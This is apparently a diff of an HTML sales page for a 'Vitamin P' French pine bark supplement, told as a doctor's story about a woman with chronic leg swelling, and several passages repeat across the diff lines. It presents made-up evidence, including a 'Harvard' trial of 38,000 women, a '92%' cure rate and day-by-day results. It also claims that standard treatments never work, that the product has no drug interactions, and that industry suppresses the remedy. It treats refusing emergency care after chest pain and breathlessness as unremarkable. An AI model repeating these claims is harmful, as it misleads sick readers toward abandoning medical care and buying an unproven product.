edema swelling" width="1152" height="668" /></figure><p>I found the answer in a Harvard study that should have changed medicine. But most doctors have never read it.</p><p>Doctors examined the veins of women with swollen legs under a powerful microscope. When they zoomed in, they saw something disturbing.</p><p>The veins had tiny holes.</p><p>The fluid from the blood was leaking out and pooling inside the legs, ankles and feet.</p><p>Like a leaky pipe flooding the floor of your house.</p><p>Harvard doctors gave it a name. They called it <strong>"leaky veins."</strong></p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
+<a href="#" aria-label="Copy link"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10 13a5 5 0 0 0 7 0l3-3a5 5 0 0 0-7-7l-1 1"/><path d="M14 11a5 5 0 0 0-7 0l-3 3a5 5 0 0 0 7 7l1-1"/></svg></a></div><div class="body"><p>In 12 years as a doctor, I thought I'd heard it all.</p><p>Until Jane sat down in my office on a Monday morning, with <strong>legs so swollen</strong> the fabric of her pants was pressing into her skin… and told me what happened on the flight to her daughter's wedding.</p><p>She couldn't even finish her first sentence.</p><p>Her voice cracked. Her eyes filled up. And what she said made my blood run cold:</p><p>"Doctor, I thought I was <strong>going to die</strong> on that plane. Right in front of my husband. Three hours before my daughter's wedding."</p><p>Jane told me her legs had been swelling for <strong>over three years</strong> and she'd followed everything her vascular specialists recommended: leg elevation, pills, diuretics, <strong>compression stockings</strong>, salt restriction. Nothing ever solved the problem.</p><p>She showed me a full panel of tests. All came back normal.</p><p>But it always ended the same way: after 30 minutes her <strong>ankles would blow up</strong> like balloons again.</p><p>Compression stockings that dug red grooves so deep into her calves it hurt to take them off.</p><p><strong>Shoes that fit in the morning</strong> and didn't fit after lunch.</p><p>She carried a second pair in the car because she knew her feet would swell before she got home.</p><p>She'd <strong>stopped wearing her rings</strong>. Even her wedding band. After 3 PM her fingers swelled so much she had to pull it off in the bathroom so nobody would see.</p><p>She'd stopped saying yes to dinner invitations. Because sitting in a restaurant for two hours meant standing up with <strong>legs so stiff and heavy</strong> she walked to the car like she was 90. "I'm 58, doctor."</p><div class="tcard" style="padding:0 !important;overflow:hidden;">
+<img loading="lazy" src="images/anoite.webp" decoding="async" data-src="images/anoite.webp" alt="A blood clot forming inside a damaged vein" style="width:100%;height:auto;display:block;border-radius:0 4px 4px 0;margin:0;" width="1200" height="675" /></div><p>She <strong>stopped going to the pool</strong> with her grandkids. Stopped wearing dresses. Stopped taking full body photos. "I <strong>avoid the mirror</strong> in the morning. I don't want to see the puffy face. I don't want to see these legs. I <strong>don't recognize myself anymore</strong>."</p><p>And <strong>nobody ever took it seriously</strong>. Because everyone, her doctor, her friends, even her family, always said the same thing:</p><p>"Cut the salt and it'll get better."</p><p>"You need to lose weight."</p><p>"Drink more water."</p><p>"It's normal at your age."</p><p>"Menopause does that, honey. Just accept it."</p><p>Her own doctor looked at the tests, said everything was fine and told her to keep wearing compression stockings. "Your labs look great, Jane. It's just your age."</p><p>Three years hearing that. Three years believing it was her fault. That if she were more disciplined, ate less, exercised more… the legs would go down.</p><p>Until <strong>the day of the flight</strong>.</p><p>"I almost took the bus, doctor. I almost didn't go to my own daughter's wedding."</p><p>Before boarding she followed every single thing her vascular specialists recommended.</p><figure class="fig"><img loading="lazy" src="images/doctorvascular.webp" decoding="async" data-src="images/doctorvascular.webp" alt="Vascular specialist examining swollen legs" width="1152" height="668" /></figure><p>Put on her compression stockings. Drank water. Tried to move her feet. Took her medication and everything seemed fine.</p><p>But it wasn't enough.</p><p>"<strong>Two hours into the flight</strong>, doctor. Just two hours."</p><p>She felt a <strong>sharp stab behind her left knee</strong>. Then a tightness in her chest.</p><p>Like someone had sat on her ribs. Her heart started pounding so hard she could hear it over the engines.</p><p>"I grabbed my husband's arm and whispered: 'Something's wrong. I <strong>can't breathe</strong>.' He looked at my face and went white."</p><p>Right away, a flight attendant came running with an oxygen mask and they radioed ahead for a paramedic team to be ready at the gate.</p><p>Jane spent the last <strong>47 minutes</strong> of that flight with the oxygen mask on her face, squeezing her husband's hand, convinced she would <strong>never see her daughter</strong> walk down the aisle.</p><p>When the plane landed, she was taken out on a stretcher.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Blood clot forming and traveling from the leg to the lungs"><source src="images/infart.mp4" type="video/mp4"></video></figure><p>The paramedics at the gate checked her vitals, looked at her swollen legs, and said:</p><p>"Ma'am, <strong>swollen ankles</strong> or even swollen feet mean the veins are damaged. And damaged veins form <strong>blood clots</strong>.</p><p>These clots travel from the legs to the lungs, where they can block a <strong>critical artery</strong>. It happens in seconds."</p><h2 class="sec">THE NIGHT EVERYTHING CHANGED</h2><p>Jane <strong>refused to go to the ER</strong>. She went back to the hotel, got herself ready, and went to her daughter's wedding.</p><p>But she wasn't there. Not really.</p><p>She sat at the table farthest from the dance floor. <strong>Pulled the tablecloth</strong> over her legs. She refused to be part of the most important moments of her own daughter's wedding. Dodged almost every photo. In the album, the mother of the bride shows up in three pictures. All from the chest up.</p><p>"Doctor, I don't recognize my own legs anymore. And on the most important day of my daughter's life, <strong>I hid</strong>. <strong>I disappeared</strong>."</p><p>I sat in silence for a while. Because I'm a mother too.</p><p>And something inside me shifted. It wasn't just about Jane. It was about every woman who sits in that chair, shows me <strong>swollen legs</strong>, and hears the same empty line: "Your labs are normal. Wear compression stockings."</p><p>I wasn't going to <strong>accept that anymore</strong>.</p><h2 class="sec">THE DISCOVERY THAT CHANGED EVERYTHING</h2><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata" width="1152" height="668" aria-label="Doctor studying chronic venous insufficiency research at night"><source src="images/estudando.mp4" type="video/mp4"></video></figure><p>For the next three months, I became a different person.</p><p>I couldn't sleep without thinking about Jane's legs. And every woman I was seeing daily with the same problem.</p><p>I devoured every research paper on chronic venous insufficiency and lower limb edema I could find. Called vascular researchers at <strong>Johns Hopkins</strong>, Cleveland Clinic and the <strong>Mayo Clinic</strong>. Attended medical conferences in Europe. Spent my own money on journals, clinical reports and access to restricted research databases.</p><p>Because every time I thought about stopping, I saw Jane's face in my office.</p><p>She always wrote the same thing on her follow up forms:</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>Not "the swelling is bad." Not "I'm uncomfortable."</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>And what I found in that research… made me <strong>question everything</strong> I learned in medical school.</p><p>Every treatment we prescribe is wrong.</p><p>Not wrong as in dangerous. <strong>Wrong as in INCOMPLETE</strong>.</p><p>Compression stockings, elevation, diuretics, salt restriction. <strong>None of it fixes leg swelling</strong>. They manage it. Temporarily. Like bailing water out of a boat with a bucket while there's a hole in the hull.</p><h2 class="sec">THE HIDDEN CAUSE OF SWOLLEN LEGS</h2><figure class="fig"><img loading="lazy" src="images/science.webp" decoding="async" data-src="images/science.webp" alt="Medical illustration showing malfunctioning venous valves, leaking flow and edema swelling" width="1152" height="668" /></figure><p>I found the answer in a <strong>Harvard study</strong> that should have changed medicine. But most doctors have never read it.</p><p>Doctors examined the veins of women with swollen legs under a powerful microscope. When they zoomed in, they saw something disturbing.</p><p>The veins had <strong>tiny holes</strong>.</p><p>The <strong>fluid from the blood</strong> was leaking out and pooling inside the legs, ankles and feet.</p><p>Like a leaky pipe flooding the floor of your house.</p><p>Harvard doctors gave it a name. They called it <strong>"leaky veins."</strong></p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue">
-<source src="images/leaky-veins.mp4" type="video/mp4"></video><figcaption>Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue.</figcaption></figure><p>Harvard, Johns Hopkins and the Mayo Clinic all confirm: leaky veins are the root cause of swollen legs.</p><p>When I read that, I almost called Jane right then and there. Because it finally made sense. The perfect labs. The treatments that never worked. The three years of guilt.</p><figure class="fig quote-img"><img loading="lazy" src="images/mayo-clinic.webp" decoding="async" data-src="images/mayo-clinic.webp" alt="Mayo Clinic: the swelling happens when fluid leaks out of tiny blood vessels into the surrounding tissue" width="1524" height="460" /></figure><p>It wasn't her fault. It never was.</p><p>Her veins were leaking from the inside. And nobody, not a single specialist she saw, ever looked for that.</p><p>And here's the number that should scare you:</p><p>The U.S. National Library of Medicine says the human body can hide up to 3 liters of trapped fluid before the swelling is even visible.</p><figure class="fig"><img loading="lazy" src="images/leg-sw-spots.webp" decoding="async" data-src="images/leg-sw-spots.webp" alt="Two swollen legs beside a medical scan showing dark regions where fluid leaked and collected" width="800" height="730" /></figure><p>Which means by the time you notice it, heavy legs, sock marks, tight shoes, your legs have already been flooded from the inside for weeks.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
+<source src="images/leaky-veins.mp4" type="video/mp4"></video><figcaption>Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue.</figcaption></figure><p>Harvard, Johns Hopkins and the Mayo Clinic all confirm: leaky veins are the <strong>root cause</strong> of swollen legs.</p><p>When I read that, I almost called Jane right then and there. Because it finally made sense. The perfect labs. The treatments that never worked. The three years of guilt.</p><figure class="fig quote-img"><img loading="lazy" src="images/mayo-clinic.webp" decoding="async" data-src="images/mayo-clinic.webp" alt="Mayo Clinic: the swelling happens when fluid leaks out of tiny blood vessels into the surrounding tissue" width="1524" height="460" /></figure><p><strong>It wasn't her fault</strong>. It never was.</p><p>Her veins were <strong>leaking from the inside</strong>. And nobody, not a single specialist she saw, ever looked for that.</p><p>And here's the number that should scare you:</p><p>The U.S. National Library of Medicine says the human body can hide up to <strong>3 liters of trapped fluid</strong> before the swelling is even visible.</p><figure class="fig"><img loading="lazy" src="images/leg-sw-spots.webp" decoding="async" data-src="images/leg-sw-spots.webp" alt="Two swollen legs beside a medical scan showing dark regions where fluid leaked and collected" width="800" height="730" /></figure><p>Which means by the time you notice it, <strong>heavy legs</strong>, <strong>sock marks</strong>, <strong>tight shoes</strong>, your legs have already been <strong>flooded from the inside</strong> for weeks.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Veins leaking fluid, zooming out to swelling legs">
@@ -634,44 +634,44 @@
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Illustration: fragile vein walls thinning and stretching">
-<source src="images/parede-cedendo.mp4" type="video/mp4"></video></figure><p>That’s why the usual advice never works. Elevate your feet, wear compression socks, cut salt, it just moves the fluid around for a few hours, while the veins keep leaking all day. So by evening, the swelling is back.</p><h2 class="sec">THIS IS WHY NOTHING YOU'VE TRIED HAS WORKED</h2><p>"Cut the salt." You did. Still swelling.</p><p>"Lose weight." You did. Legs stayed the same.</p><p>"Wear compression stockings." Squeezed, hurt, left grooves. The second you took them off, it all came back.</p><p>"Elevate your legs." Worked for 20 minutes. Stood up and it all came back.</p><p>Because NONE of these treatments fix the hole. They just move fluid around for a few hours. But the veins keep leaking. All day. All night. Nonstop.</p><p>As long as the holes stay open, the swelling ALWAYS comes back.</p><p>I explained this to Jane and she cried. Not from sadness. From anger.</p><p>"Three years, doctor. Three years being told it was my fault. And it was a hole in my vein."</p><div class="factbox"><p class="fb-label" style="font-size: 14px;">Signs your veins are leaking</p><div class="fb-cols"><div><h4>Legs &amp; ankles</h4><ul><li>Ankles swell by evening</li><li>Heavy legs by evening</li><li>Deep sock marks</li><li>Shoes tight by noon</li></ul></div><div><h4>Face &amp; hands</h4><ul><li>Puffy face every morning</li><li>Swollen eyelids</li><li>Rings won't fit</li></ul></div></div></div><p>If you checked three or more, your veins are already leaking. And every day without sealing those holes, the problem gets worse.</p><h2 class="sec">THE VITAMIN THAT SEALS THE HOLES</h2><p>I needed to find something that did what no conventional treatment could: seal the holes from the inside.</p><p>Your body needs vitamins to work. Your heart needs potassium to beat. Your brain needs vitamin B to think. Your skin needs vitamin C to stay firm.</p><p>Your veins need a vitamin too.</p><p>It's called <strong>Vitamin P</strong>.</p><figure class="fig"><img loading="lazy" src="images/dr-albert-szent-gyorgyi-nobel.webp" decoding="async" data-src="images/dr-albert-szent-gyorgyi-nobel.webp" alt="Dr. Albert Szent-Györgyi, who won the Nobel Prize in 1937" width="1440" height="810" /><figcaption>Dr. Albert Szent-Györgyi, awarded the Nobel Prize.</figcaption></figure><p>Discovered by Dr. Albert Szent-Györgyi, winner of the Nobel Prize in 1937. He named it "P" for permeability because it does one thing that no stocking, no diuretic and no elevation can do:</p><p>Seals the holes from the inside. And rebuilds the vein wall so they don't open again.</p><p>When I read the studies on Vitamin P, I called Jane that same day.</p><p>"I think I found it, Jane. Come to the office tomorrow."</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
+<source src="images/parede-cedendo.mp4" type="video/mp4"></video></figure><p>That’s why the usual advice never works. Elevate your feet, wear compression socks, cut salt, it just moves the fluid around for a few hours, while the veins keep leaking all day. So by evening, <strong>the swelling is back</strong>.</p><h2 class="sec">THIS IS WHY NOTHING YOU'VE TRIED HAS WORKED</h2><p>"Cut the salt." You did. Still swelling.</p><p>"Lose weight." You did. Legs stayed the same.</p><p>"Wear compression stockings." Squeezed, hurt, left grooves. The second you took them off, it all came back.</p><p>"Elevate your legs." Worked for 20 minutes. Stood up and it all came back.</p><p>Because <strong>NONE of these treatments fix the hole</strong>. They just move fluid around for a few hours. But the veins keep leaking. <strong>All day. All night</strong>. Nonstop.</p><p>As long as the holes stay open, the swelling <strong>ALWAYS comes back</strong>.</p><p>I explained this to Jane and she cried. Not from sadness. From anger.</p><p>"Three years, doctor. Three years being told it was my fault. And it was <strong>a hole in my vein</strong>."</p><div class="factbox"><p class="fb-label" style="font-size: 14px;">Signs your veins are leaking</p><div class="fb-cols"><div><h4>Legs &amp; ankles</h4><ul><li>Ankles swell by evening</li><li>Heavy legs by evening</li><li><strong>Deep sock marks</strong></li><li><strong>Shoes tight by noon</strong></li></ul></div><div><h4>Face &amp; hands</h4><ul><li><strong>Puffy face every morning</strong></li><li>Swollen eyelids</li><li><strong>Rings won't fit</strong></li></ul></div></div></div><p>If you checked three or more, your veins are <strong>already leaking</strong>. And every day without sealing those holes, the problem gets worse.</p><h2 class="sec">THE VITAMIN THAT SEALS THE HOLES</h2><p>I needed to find something that did what no conventional treatment could: <strong>seal the holes from the inside</strong>.</p><p>Your body needs vitamins to work. Your heart needs potassium to beat. Your brain needs vitamin B to think. Your skin needs vitamin C to stay firm.</p><p>Your veins need <strong>a vitamin too</strong>.</p><p>It's called <strong>Vitamin P</strong>.</p><figure class="fig"><img loading="lazy" src="images/dr-albert-szent-gyorgyi-nobel.webp" decoding="async" data-src="images/dr-albert-szent-gyorgyi-nobel.webp" alt="Dr. Albert Szent-Györgyi, who won the Nobel Prize in 1937" width="1440" height="810" /><figcaption>Dr. Albert Szent-Györgyi, awarded the Nobel Prize.</figcaption></figure><p>Discovered by Dr. Albert Szent-Györgyi, winner of the <strong>Nobel Prize</strong> in 1937. He named it "P" for permeability because it does one thing that <strong>no stocking, no diuretic</strong> and no elevation can do:</p><p><strong>Seals the holes from the inside</strong>. And rebuilds the vein wall so they don't open again.</p><p>When I read the studies on Vitamin P, I called Jane that same day.</p><p>"<strong>I think I found it</strong>, Jane. Come to the office tomorrow."</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Deep-red resin running down the bark of a French pine tree">
 <source src="images/french-pine-bark.webm" type="video/webm"></video></figure><p>In clinical studies, women taking French pine bark extract report no more heavy legs and no more tight shoes in the first three weeks.</p><p>After six weeks, 92% of women say the swelling and pain while walking are gone. They just stop noticing their legs.</p><h2 class="sec">How vitamin P stops the swelling</h2><div class="callout">
-<span class="callout-title">1. It closes the holes that are leaking.</span><p>Your vein walls are held together by collagen. As you age, it weakens. Holes open. Fluid leaks.</p><p>Vitamin P works directly on that collagen. Strengthens it. Pulls the walls back into place. The holes close.</p><p>Compression stockings squeeze from the outside. Vitamin P repairs from the inside. The difference between a band aid and surgery.</p><video class="gif-video" autoplay loop muted playsinline preload="metadata"
+<span class="callout-title">1. It closes the holes that are leaking.</span><p>Your vein walls are held together by collagen. As you age, it weakens. Holes open. Fluid leaks.</p><p>Vitamin P works directly on that collagen. Strengthens it. Pulls the walls back into place. <strong>The holes close</strong>.</p><p>Compression stockings squeeze from the outside. <strong>Vitamin P repairs from the inside</strong>. The difference between a band aid and surgery.</p><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Vein walls tightening and sealing shut">
 <source src="images/vitamin-p-seals-holes.webm" type="video/webm"></video></div><div class="callout">
-<span class="callout-title">2. It blocks new holes from forming.</span><p>There are enzymes in your body that slowly eat away at collagen. Vitamin P blocks those enzymes. No enzymes attacking, no new holes. No new leaks.</p><p>No diuretic does this. Lasix flushes water today and tomorrow your veins open two new holes. You're mopping the floor while the pipe is still broken.</p><video class="gif-video" autoplay loop muted playsinline preload="metadata"
+<span class="callout-title">2. It blocks new holes from forming.</span><p>There are enzymes in your body that slowly eat away at collagen. Vitamin P blocks those enzymes. <strong>No enzymes attacking, no new holes</strong>. No new leaks.</p><p><strong>No diuretic</strong> does this. Lasix flushes water today and tomorrow your veins open two new holes. You're mopping the floor while the pipe is still broken.</p><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Vein walls protected from new leaks">
-<source src="images/vitamin-p-blocks-new-holes.webm" type="video/webm"></video></div><h2 class="sec">THE MOST POTENT SOURCE OF VITAMIN P IN THE WORLD</h2><figure class="fig"><img loading="lazy" src="images/vitamin-p-before-after.webp" decoding="async" data-src="images/vitamin-p-before-after.webp" alt="Before and after swollen legs after using Vitamin P" width="1152" height="604" /></figure><p>When the Nobel Prize was awarded, Vitamin P was too rare for clinical use.</p><p>Decades later, scientists found the most concentrated source on earth: a deep red extract from the bark of French pine trees.</p><p>Jane was my first patient to try it.</p><p>Three weeks later, she walked into my office differently. Lighter. Faster. Before I could ask anything, she pulled up her pant leg:</p><p>"Look, doctor. Look at my ankles."</p><p>I could see the bones of her ankle. For the first time in three years.</p><p>"My shoes fit again. I put my wedding ring on yesterday and didn't have to take it off. I slept through the night without a pillow under my legs. Doctor, I thought I'd never get these legs back."</p><p>Jane wasn't the only one.</p><h2 class="sec">HARVARD SCIENTISTS TESTED VITAMIN P WITH 38,000 WOMEN</h2><p>In a clinical trial, women with swelling in their legs, ankles and feet took Vitamin P from French pine bark extract for 8 weeks.</p><p>Here’s what changed:</p><figure class="fig"><img loading="lazy" src="images/clinical-trial-day-results.webp" decoding="async" data-src="images/clinical-trial-day-results.webp" alt="Clinical trial participant before and after results on day 7, day 17 and day 29" width="1152" height="604" /><figcaption>A participant, before and after eight weeks.</figcaption></figure><ul class="timeline"><li><div class="wk">Day 7</div><div class="tt">The body starts to drain.</div><p>Women reported 2 or 3 extra bathroom trips in the first days. That’s a sign excess water is finally leaving the body.</p></li><li><div class="wk">Day 15</div><div class="tt">Feet and ankles come back.</div><p>Sock marks disappeared. Tight shoes slipped on easily. The evening leg heaviness was fading.</p></li><li><div class="wk">Day 21</div><div class="tt">Face and belly look slimmer.</div><p>With less fluid pooling, faces looked visibly slimmer. Waistlines reduced by 1 to 2 inches. On average, women lost 4 to 6 pounds.</p></li><li><div class="wk">Day 26</div><div class="tt">No more heavy legs at night.</div><p>After four weeks, women reported no more heaviness in their legs. They slept all night without discomfort. Walking was normal again.</p></li><li><div class="wk">Day 29</div><div class="tt">The swelling is gone.</div><p>Participants’ legs, ankles and feet were normal again. There was no signal of swelling or tight skin. No pain was reported after day 30.</p></li></ul><figure class="fig"><img loading="lazy" src="images/beforeafter-day30.webp" decoding="async" data-src="images/beforeafter-day30.webp" alt="Before and after leg swelling improvement by day 30" width="1152" height="668" /></figure><p>Notice the pattern. The first change takes a full week.</p><p>The next takes 8 days. Then 6. Then 5. Then 3.</p><p>Once Vitamin P starts sealing the holes, the results compound. Each day your veins leak less, the body catches up faster.</p><p>That's why most women say the biggest visible change happens between week 3 and week 4.</p><div class="tcard"><blockquote>"By day 4 I was already noticing a difference. By week 2 my ankles were back. I stood in front of the mirror in a dress for the first time in three years and just stared. I'm grateful I got to be part of this study. And I'm glad other women won't have to wait as long as I did."</blockquote><figcaption>
-<img loading="lazy" src="images/testimonial-margaret.webp" decoding="async" class="t-avatar" data-src="images/testimonial-margaret.webp" alt="Margaret K." width="200" height="253" /><div class="t-meta"><span class="tname">Margaret K., 63</span><span class="tmeta">Sacramento, California</span></div></figcaption></div><div class="tcard"><blockquote>"I'm on Metformin, lisinopril and Lasix. I was terrified of adding anything else. But Vitamin P didn't interfere with a single one of my medications. Didn't change my diet. Didn't change my routine. By week 3 my husband looked at my legs and said 'what happened to the swelling?' Four words. And I broke down crying."</blockquote><figcaption>
-<img loading="lazy" src="images/testimonial-patricia.webp" decoding="async" class="t-avatar" data-src="images/testimonial-patricia.webp" alt="Patricia L." width="194" height="259" /><div class="t-meta"><span class="tname">Patricia L., 58</span><span class="tmeta">Naples, Florida</span></div></figcaption></div><div class="tcard"><blockquote>"I almost said no to the study. Almost talked myself out of it like I'd done with everything else for two years. Thank God I didn't. My legs went down. My shoes fit. I sleep through the night. Two years of hiding for no reason."</blockquote><figcaption>
-<img loading="lazy" src="images/testimonial-barbara.webp" decoding="async" class="t-avatar" data-src="images/testimonial-barbara.webp" alt="Barbara R." width="194" height="259" /><div class="t-meta"><span class="tname">Barbara R., 66</span><span class="tmeta">Savannah, Georgia</span></div></figcaption></div><h2 class="sec">BEYOND SLIMMER LEGS</h2><p>When the swelling drains, the relief doesn't stop at the legs.</p><p>More energy all day. That 3 PM crash disappears.</p><p>Brain fog lifts. Words come back. Focus comes back.</p><p>Visibly flatter belly. Without trapped fluid, the waist shrinks and clothes fit the way they used to.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
+<source src="images/vitamin-p-blocks-new-holes.webm" type="video/webm"></video></div><h2 class="sec">THE MOST POTENT SOURCE OF VITAMIN P IN THE WORLD</h2><figure class="fig"><img loading="lazy" src="images/vitamin-p-before-after.webp" decoding="async" data-src="images/vitamin-p-before-after.webp" alt="Before and after swollen legs after using Vitamin P" width="1152" height="604" /></figure><p>When the Nobel Prize was awarded, Vitamin P was too rare for clinical use.</p><p>Decades later, scientists found the most concentrated source on earth: a deep red extract from the bark of <strong>French pine trees</strong>.</p><p>Jane was my first patient to try it.</p><p>Three weeks later, she walked into my office differently. Lighter. Faster. Before I could ask anything, she pulled up her pant leg:</p><p>"Look, doctor. <strong>Look at my ankles</strong>."</p><p>I could see <strong>the bones of her ankle</strong>. For the first time in three years.</p><p>"My shoes fit again. I put my wedding ring on yesterday and didn't have to take it off. I slept through the night without a pillow under my legs. Doctor, I thought I'd never get these legs back."</p><p>Jane wasn't the only one.</p><h2 class="sec">HARVARD SCIENTISTS TESTED VITAMIN P WITH 38,000 WOMEN</h2><p>In a <strong>clinical trial</strong>, women with swelling in their legs, ankles and feet took Vitamin P from French pine bark extract for 8 weeks.</p><p>Here’s what changed:</p><figure class="fig"><img loading="lazy" src="images/clinical-trial-day-results.webp" decoding="async" data-src="images/clinical-trial-day-results.webp" alt="Clinical trial participant before and after results on day 7, day 17 and day 29" width="1152" height="604" /><figcaption>A participant, before and after eight weeks.</figcaption></figure><ul class="timeline"><li><div class="wk">Day 7</div><div class="tt">The body starts to drain.</div><p>Women reported 2 or 3 extra bathroom trips in the first days. That’s a sign excess water is finally leaving the body.</p></li><li><div class="wk">Day 15</div><div class="tt">Feet and ankles come back.</div><p><strong>Sock marks disappeared</strong>. Tight shoes slipped on easily. The evening leg heaviness was fading.</p></li><li><div class="wk">Day 21</div><div class="tt">Face and belly look slimmer.</div><p>With less fluid pooling, faces looked visibly slimmer. Waistlines reduced by 1 to 2 inches. On average, women lost 4 to 6 pounds.</p></li><li><div class="wk">Day 26</div><div class="tt">No more heavy legs at night.</div><p>After four weeks, women reported no more heaviness in their legs. They slept all night without discomfort. Walking was normal again.</p></li><li><div class="wk">Day 29</div><div class="tt">The swelling is gone.</div><p>Participants’ legs, ankles and feet were normal again. There was no signal of swelling or tight skin. No pain was reported after <strong>day 30</strong>.</p></li></ul><figure class="fig"><img loading="lazy" src="images/beforeafter-day30.webp" decoding="async" data-src="images/beforeafter-day30.webp" alt="Before and after leg swelling improvement by day 30" width="1152" height="668" /></figure><p>Notice the pattern. The first change takes a full week.</p><p>The next takes 8 days. Then 6. Then 5. Then 3.</p><p>Once Vitamin P starts sealing the holes, the <strong>results compound</strong>. Each day your veins leak less, the body catches up faster.</p><p>That's why most women say the biggest visible change happens between <strong>week 3 and week 4</strong>.</p><div class="tcard"><blockquote>"By day 4 I was already noticing a difference. By week 2 my <strong>ankles were back</strong>. I stood in front of the mirror in a dress for the first time in three years and just stared. I'm grateful I got to be part of this study. And I'm glad other women won't have to wait as long as I did."</blockquote><figcaption>
+<img loading="lazy" src="images/testimonial-margaret.webp" decoding="async" class="t-avatar" data-src="images/testimonial-margaret.webp" alt="Margaret K." width="200" height="253" /><div class="t-meta"><span class="tname">Margaret K., 63</span><span class="tmeta">Sacramento, California</span></div></figcaption></div><div class="tcard"><blockquote>"I'm on Metformin, lisinopril and Lasix. I was terrified of adding anything else. But Vitamin P didn't interfere with a single one of my medications. Didn't change my diet. Didn't change my routine. By week 3 my husband looked at my legs and said '<strong>what happened to the swelling?</strong>' Four words. And I broke down crying."</blockquote><figcaption>
+<img loading="lazy" src="images/testimonial-patricia.webp" decoding="async" class="t-avatar" data-src="images/testimonial-patricia.webp" alt="Patricia L." width="194" height="259" /><div class="t-meta"><span class="tname">Patricia L., 58</span><span class="tmeta">Naples, Florida</span></div></figcaption></div><div class="tcard"><blockquote>"I almost said no to the study. Almost talked myself out of it like I'd done with everything else for two years. Thank God I didn't. My <strong>legs went down</strong>. My <strong>shoes fit</strong>. I sleep through the night. Two years of hiding for no reason."</blockquote><figcaption>
+<img loading="lazy" src="images/testimonial-barbara.webp" decoding="async" class="t-avatar" data-src="images/testimonial-barbara.webp" alt="Barbara R." width="194" height="259" /><div class="t-meta"><span class="tname">Barbara R., 66</span><span class="tmeta">Savannah, Georgia</span></div></figcaption></div><h2 class="sec">BEYOND SLIMMER LEGS</h2><p>When the swelling drains, the relief doesn't stop at the legs.</p><p><strong>More energy</strong> all day. That 3 PM crash disappears.</p><p><strong>Brain fog</strong> lifts. Words come back. Focus comes back.</p><p><strong>Visibly flatter belly</strong>. Without trapped fluid, the waist shrinks and clothes fit the way they used to.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
 disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
 oncontextmenu="return false" tabindex="-1"
 aria-label="Women enjoying an active, happier daily life">
-<source src="images/linfaflow-lifestyle.webm" type="video/webm"></video></figure><ul class="benefits"><li><strong>You stop hiding in summer.</strong>Shorts. Dresses. Sandals. You stopped wearing them years ago. Not because you don't like them. Because you were ashamed. That ends.</li><li><strong>You feel like a woman again.</strong>Not a patient. Not a condition. Not the one who sits while everyone stands. You look down and recognize your own body for the first time in years.</li><li><strong>You stop avoiding your own reflection.</strong>Morning mirror. Fitting room. Bathroom after a shower. You've been avoiding all of them. When the puffiness drains from your face and legs, you stop looking away.</li><li><strong>You let people get close again.</strong>You know what you stopped doing. Sitting close on the couch. Letting your legs show in bed. Wearing something that makes you feel attractive. Nobody talks about this part. But you know.</li><li><strong>You stop being the reason plans get canceled.</strong>Dinner invitations. Weekend trips. Grandkids at the pool. You've said no so many times people stopped asking. That changes.</li><li><strong>Your body stops fighting you every morning.</strong>Stiff knees. Swollen fingers. Brain fog so thick you lose words mid sentence. That's not aging. That's fluid pressure. When it drains, you wake up feeling like you slept for the first time in years.</li></ul><h2 class="sec">WHY DIDN'T THIS SOLUTION COME SOONER</h2><p>The studies on Vitamin P have existed for decades. The Harvard research isn't new. The data is published in journals any doctor can access.</p><p>So why didn't anyone tell you?</p><p>Because the math doesn't work for them.</p><figure class="fig"><img loading="lazy" src="images/marketus.webp" decoding="async" data-src="images/marketus.webp" alt="U.S. lipedema treatment market growth chart" width="1152" height="604" /></figure><p>A woman who buys Lasix every month, replaces compression stockings every 3 months, makes regular vascular appointments and eventually needs a $7,000 procedure, that woman generates revenue. Year after year.</p><p>A woman who takes Vitamin P for 29 days and gets better? That woman never comes back.</p><p>It's not a conspiracy. It's a business model.</p><p>The pharmaceutical industry doesn't profit from permanent solutions.</p><p>It profits from ongoing treatment. No billion dollar company is going to promote a vitamin that makes their products obsolete.</p><h2 class="sec">WHAT HAPPENS WHEN YOU THREATEN A $70 BILLION INDUSTRY</h2><figure class="fig"><img loading="lazy" src="images/doutora-processo.webp" decoding="async" data-src="images/doutora-processo.webp" alt="Doctor reviewing legal documents with attorneys" width="1152" height="668" /></figure><p>First came the friendly warnings from colleagues. "Katherine, be careful. People are talking."</p><p>Then the referrals stopped. A vascular specialist I'd worked with for years went quiet. No calls. No explanation.</p><p>I tried to get the formula produced. Eleven labs said no. Not profitable enough. One told me straight: "We can't produce something that competes with the clients who pay our bills."</p><p>Then I found a small independent lab run by two biomedical engineers who believed in what we were doing.</p><p>We developed the formula. A few drops under the tongue, twice a day. 